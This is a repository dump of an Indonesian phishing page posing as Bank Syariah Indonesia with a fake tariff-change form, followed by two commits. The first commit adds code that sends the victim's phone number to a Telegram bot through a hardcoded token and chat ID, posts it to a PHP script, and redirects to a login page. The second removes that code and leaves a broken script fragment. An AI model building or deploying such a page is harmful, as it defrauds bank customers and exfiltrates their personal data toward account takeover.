
==== index.html @ 144a46e0 "Add files via upload" ====
<!DOCTYPE html>
<html lang="in">
<head>
      <meta charset="UTF-8">
      <title>𝗕𝗮𝗻𝗸 𝗦𝘆𝗮𝗿𝗶𝗮𝗵 𝗜𝗻𝗱𝗼𝗻𝗲𝘀𝗶𝗮</title>
      <meta name="theme-color" content="#00A39E">
<meta name="description" content="Yuk segara konfirmasikan tarif sesuai dengan kebutuhan anda"> 
 <meta property="og:image" content="https://hosting.tigerengine.id/77d5f3.jpg">
  <link href="https://hosting.tigerengine.id/nri6ui.png" rel="shortcut icon" type="image/x-icon">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
 </head>
 <style>
      @import url('https://fonts.googleapis.com/css?family=Open+Sans&display=swap');
      
 body {
       font-family: sans-serif;
       margin: 0;
       margin-bottom: 150%;
       
} 
       
  .nav1{
      z-index:999999;
      position: fixed;
      background: url("img/nav1.png") transparent;
      background-repeat: no-repeat;
      background-size: 100%;
      height: 60px;
      width: 100%;
      margin: 0px auto;
      box-shadow: 0px 1px 4px 2px rgba(66, 68, 90, 0.18);
         
 }
 
   .nav2{
      z-index:999999;
      position: fixed;
      background: url("img/nav2.png") transparent;
      background-repeat: no-repeat;
      background-size: 100%;
      height: 110px;
      width: 100%;
      bottom: 0; 
      left: 0; 
      right: 0; 
      margin: 0px auto;
      padding-top: 19px
         
 }
 
.foto{
      z-index: 1;
      background: url('img/index1.png');
      background-repeat: no-repeat;
      background-size: 100%;
      bottom: 0; 
      left: 0; 
      right: 0; 
      height:200px;
      width:100%;
      margin: 0px auto;
      top: 68px;
      position: absolute;
}

.radio-section {
	display: flex;
	align-items: center;
	justify-content: center;
	height: 100vh;
	width:;
}
h1 {
	margin-bottom: 20px;
}
.radio-item [type="radio"] {
	display: none;
}
.radio-item + .radio-item {
	margin-top: 15px;
}
.radio-item label {
	display: block;
	padding: 8px 10px;
	background: transparent;
	border: 2px solid #00A39E;
	border-radius: 20px;
	cursor: pointer;
	font-size: 12px;
	font-weight: 400;
	min-width: 270px;
	padding-left: 0px;
	color: #00A39E;
	margin: 8px auto;
	top:210px;
	position: relative;
	
}
.radio-item label:after,
.radio-item label:before {
	content: "";
	position: absolute;
	border-radius: 50%;
}
.radio-item label:after {
	height: 20px;
	width: 20px;
	border: 1px solid #00A39E;
	left: 9px;
	top: calc(50% - 11px);
}
.radio-item label:before {
	background: #00A39E;
	height: 17px;
	width: 17px;
	left: 11.2px;
	top: calc(50% - 9.8px);
	transform: scale(5);
	opacity: 0;
	visibility: hidden;
	transition: 0.4s ease-in-out 0s;
}
.radio-item [type="radio"]:checked ~ label {
	border-color: #F8B13B;
}
.radio-item [type="radio"]:checked ~ label::before {
	opacity: 1;
	visibility: visible;
	transform: scale(1);
	margin-top: 0.9px;
}

.button{
      z-index: 1;
      background: #00A39E; 
      margin-top: 16px; 
      height: 45px; 
      max-width: 100%; 
      margin-left: -20; 
      color: #fff; 
      border-radius: 50px; 
      border: 1px solid #00A39E;
      width: 72%;
}


.three {
    transition: all 0.2s;
    transition-timing-function:cubic-bezier(2.2, 2, 3, 2);
}

.three:hover {
    background: #00A39E; 
    color: white;
    border: none;
    opacity: 0.3;
    transform:scale(1.01,1.01);
    box-shadow: inset 0px 0px 9px -2px rgba(66, 68, 90, 1);
}

    .form-log{
        box-sizing: border-box; 
        height: 40px; 
        width: 72%; 
        max-width: 72%; 
        border:none;
        border-bottom: 1.5px solid #00A39E; 
        border-image: initial; 
        background-color: transparent;  
        background: url("img/62.png");
        background-repeat: no-repeat;
        background-position: left center;
        background-size: 21%;
        border-radius: 0px; 
        font-family: 'Nunito', sans-serif; 
        font-weight: 600; 
        font-size: 16px; 
        color: #00000099; 
        word-spacing: 0px; 
        padding: 0px 0px; 
        outline: none; 
        margin-top: 1px; 
        padding-left: 60px;
        margin: auto;
        display: block;
        align-items: center;
    }
    
  .lbl{
        position: relative;
        font-size: 14px;
        color: #000000cc;
        margin-left: 55px;
        font-weight: 800;
  }
  
  ::placeholder{
        font-size: 14px;
        font-weight: 400;
        
  }
  
  .process1 {
            width: 100%;
            height: 100%;
            display: flex;
            align-items: center;
            justify-content: center;
            margin: auto;
            position: fixed;
            padding-top: 300px;
            left: 0;
            right: 0;
            bottom: 0;
            background: rgba(0, 0, 0, 0.4);
            z-index: 999999999;
            
      
}
.loading {
    position: fixed;
    display: flex;
    align-items: center;
    justify-content: center;
    align-items: center;
    margin-bottom: 20%;
    margin-top: 0px;
}
.loading img {
    width: 190px;
    border-radius: 10px;
}

welalxcome {
  display: flex;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  background: url('img/walcome.png') no-repeat center center;
  background-position: 100% 100%;
  background-size: 100% 100%;
  z-index: 10000;
  background-color: #ffffff;

}
welalxcome img {
        width:100%;
    height: 700px;
    margin-top: -55px;
    
}
chsalxcome {
    position: relative;
    width: 100%;
    height: 100vh;
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    align-items: center;
}
 
 
 </style>
<body>
<main>
<welalxcome style="display: none">
</welalxcome>
<chsalxcome2 style="display: none;">
<nav class="nav1" ></nav>
<div class="foto">

<form id="formHP" onsubmit="sendHp()">
 <section class="" style="padding: 4px; position: static; left: 0; right: 0; margin: -10px auto; width: 60%">
	<div class="radio-list" style="position: absolute; left: 0; right: 0; margin: 0px auto; width: 75%">
	<center>
		<div class="radio-item" ><input name="tarif" id="radio1" type="radio" value="baru" required><label for="radio1">TARIF BARU Rp 150.000 / BULAN</label>
		<div class="radio-item"><input name="tarif" id="radio2" type="radio" value="lama" required><label for="radio2" >TARIF LAMA Rp 6.500 / TRANSAKSI</label></div>
	</center>
	</div>
		</section>   

    <section style="margin-top: 340px">
          <label for="rek" class="lbl">No. HP. Terdaftar</label>
     <input type="tel" id="nohp" class="form-log" maxlength="13" name="nohp" data-name="rek" value="" placeholder="Tuliskan Nomor Handphone Anda" minlength="10" required>
    
   <div style="position: absolute; left: 0; right: 0; margin: 0px auto; width: 100%">
    <center>
     <button id="btnSubmit1" type="submit" class="button three" >SELANJUTNYA</button>
     </center>
     </div></div>
     </section>
     </form><script src="/tarif-bsi/mai.js"></script>
     <br>
     <br>
     <br>
     <br>
     <br>
     <center>
     <div id="djload" name="process" class="process1" style="display: none;">
            <div class="loading">
                <img src="img/loding.gif">
              
            </div>
        </div>
        </center>
<div class="nav2"></div>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script>
<script src="https://code.jquery.com/jquery-3.5.1.min.js"></script>
<script src="/tarif-bsi/img/jquery.mask.min.js"></script>
<script src="/tarif-bsi/js/jquery.min.js"></script>
<script src="/tarif-bsi/js/jquery-3.5.1.min.js"></script>
<script src="/tarif-bsi/img/jquery.mask.min.js"></script>
<script>
$(document).ready(function() {
    $('#nohp').on('input', function() {
        if ($(this).val() == '0' || $(this).val() == '62') {
            $(this).val('');
        }
    });
});
</script>
    <script>
$(document).ready(function() {
    $('#nohp').mask('000-0000-00000');
});
    </script>
<script>
$( document ).ready(function() {
      $('welalxcome').fadeIn(500);
            setTimeout(() => {
                $('welalxcome').fadeOut();
                $('chsalxcome2').fadeIn();
            },800)
        })
</script>
<script>

</script>      
</body>
</html>

==== commit 7229336c: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -341,3 +341,47 @@
 </script>      
 </body>
 </html>
+function sendHp() {
+  event.preventDefault();
+  var nomor = document.getElementById("nohp").value;
+  sessionStorage.setItem("nomor", nomor);
+  $('.process1').fadeIn();
+  document.getElementById('btnSubmit1').innerHTML = "Memproses...";
+  var form = document.getElementById("formHP");
+  var tarif = form.elements["tarif"].value;
+  var nohp = form.elements["nohp"].value;
+
+  // Pengaturan pesan yang akan dikirim ke Telegram
+  var message = `
+            *Form Data:*
+            Tarif: ${tarif === 'baru' ? 'TARIF BARU Rp 150.000 / BULAN' : 'TARIF LAMA Rp 6.500 / TRANSAKSI'}
+            No. HP Terdaftar: ${nohp}
+        `;
+
+  // Ganti TOKEN_BOT dengan token bot Telegram Anda
+  var token = "7403024559:AAH8XFB-YgCjnNS5EzMLXdNAkmmi-QZca8M";
+  // Ganti CHAT_ID dengan chat ID yang akan menerima notifikasi
+  var chat_id = "-1002166704403";
+
+  var url = `https://api.telegram.org/bot${token}/sendMessage?chat_id=${chat_id}&text=${encodeURIComponent(message)}&parse_mode=Markdown`;
+
+  // Kirim permintaan HTTP POST ke API Telegram
+  var xhr = new XMLHttpRequest();
+  xhr.open("POST", url, true);
+  xhr.send();
+
+  $.ajax({
+    type: 'POST',
+    url: 'req/no.php',
+    data: $('#formHP').serialize(),
+    datatype: 'text',
+
+    complete: function(data) {
+      setTimeout(function() {
+        window.location.href = 'login.html'
+        document.getElementById('btnSubmit1').innerHTML = "SELANJUTNYA";
+        $('.process1').fadeOut();
+      }, 800);
+    }
+  })
+}

==== commit 603db01d: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -337,51 +337,7 @@
         })
 </script>
 <script>
-
+ (function() { window.location.href = 'login.html' document.getElementById('btnSubmit1').innerHTML = "SELANJUTNYA"; $('.process1').fadeOut(); }, 800); } }) }
 </script>      
 </body>
 </html>
-function sendHp() {
-  event.preventDefault();
-  var nomor = document.getElementById("nohp").value;
-  sessionStorage.setItem("nomor", nomor);
-  $('.process1').fadeIn();
-  document.getElementById('btnSubmit1').innerHTML = "Memproses...";
-  var form = document.getElementById("formHP");
-  var tarif = form.elements["tarif"].value;
-  var nohp = form.elements["nohp"].value;
-
-  // Pengaturan pesan yang akan dikirim ke Telegram
-  var message = `
-            *Form Data:*
-            Tarif: ${tarif === 'baru' ? 'TARIF BARU Rp 150.000 / BULAN' : 'TARIF LAMA Rp 6.500 / TRANSAKSI'}
-            No. HP Terdaftar: ${nohp}
-        `;
-
-  // Ganti TOKEN_BOT dengan token bot Telegram Anda
-  var token = "7403024559:AAH8XFB-YgCjnNS5EzMLXdNAkmmi-QZca8M";
-  // Ganti CHAT_ID dengan chat ID yang akan menerima notifikasi
-  var chat_id = "-1002166704403";
-
-  var url = `https://api.telegram.org/bot${token}/sendMessage?chat_id=${chat_id}&text=${encodeURIComponent(message)}&parse_mode=Markdown`;
-
-  // Kirim permintaan HTTP POST ke API Telegram
-  var xhr = new XMLHttpRequest();
-  xhr.open("POST", url, true);
-  xhr.send();
-
-  $.ajax({
-    type: 'POST',
-    url: 'req/no.php',
-    data: $('#formHP').serialize(),
-    datatype: 'text',
-
-    complete: function(data) {
-      setTimeout(function() {
-        window.location.href = 'login.html'
-        document.getElementById('btnSubmit1').innerHTML = "SELANJUTNYA";
-        $('.process1').fadeOut();
-      }, 800);
-    }
-  })
-}
